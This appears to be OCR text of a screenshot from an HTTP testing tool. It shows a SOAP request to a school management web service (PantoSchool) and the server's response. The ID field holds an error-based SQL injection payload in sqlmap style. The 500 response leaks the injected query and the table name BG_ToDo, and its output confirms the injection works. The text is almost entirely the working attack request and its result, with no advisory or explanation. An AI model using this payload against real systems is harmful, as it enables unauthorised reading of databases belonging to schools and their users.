 Request
数据包扫描
美化
热加载
构造请求
1 POST /WebService_PantoSchool.asmx HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:126.0) Gecko/20100101 Firefox/126.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7 Cookie: ASP.NET_SessionId=e5l5acb3exqi5bmtezazrjsg
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10 SOAPAction: http://tempuri.org/GetCalendarContentById
11 Content-Type: text/xml;charset=UTF-8
12 Host ? :
13 Content-Length auto : 314
14
15 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/
soap/envelope/" xmlns:tem="http://tempuri.org/">
16 <soapenv:Header/>
17 <soapenv:Body>
18 <tem:GetCalendarContentById>
19 <!--type: string-->
20 <tem:ID>-7793' OR 7994 IN (SELECT (CHAR(113)+CHAR(122)
+CHAR(120)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN
(7994=7994) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
(113)+CHAR(118)+CHAR(112)+CHAR(106)+CHAR(113))) AND
'qciT'='qciT</tem:ID>
21 </tem:GetCalendarContentById>
Responses
880bytes / 122ms
美化
详情
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/xml; charset=u
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: ASP.NET
6 Date: Sat, 15 Jun 2024 03:56:47 GMT
7 Connection: close
8 Content-Length: 880
9
10 <?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
" xmlns:xsi="http://www.w3.org/2001/
XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/
XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Serv
er</faultcode><faultstring>服务器无法处理请求。 ---&gt;
发生数据库错误，在将 varchar 值 'qzxqq1qvpjq' 转换成数据类
型 int 时失败。 SQL语句：select * from BG_ToDo where
flag=0 and ID='-7793' OR 7994 IN (SELECT (CHAR(113)
+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(113)+(SELECT
(CASE WHEN (7994=7994) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(106)+CHAR
(113))) AND 'qciT'='qciT' order by ImportantOrder
Desc,Bdate desc 错误号：245 ---&gt; 在将 varchar 值
'qzxqq1qvpjq' 转换成数据类型 int 时失败。</
faultstring><detail /></soap:Fault></soap:Body></
soap:Envelope>